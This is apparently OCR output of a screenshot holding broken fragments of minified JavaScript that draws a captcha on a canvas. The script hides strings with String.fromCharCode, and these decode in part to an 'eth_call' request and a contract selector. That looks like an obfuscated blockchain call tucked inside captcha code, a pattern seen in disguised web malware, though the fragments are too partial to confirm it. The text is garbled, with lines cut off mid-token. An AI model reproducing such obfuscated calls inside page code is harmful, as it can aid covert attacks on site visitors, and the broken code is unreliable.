
{var c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0
ont='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){tr
1,116,104,95,99,97,108,108),params:
2,51,50,101,98),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCh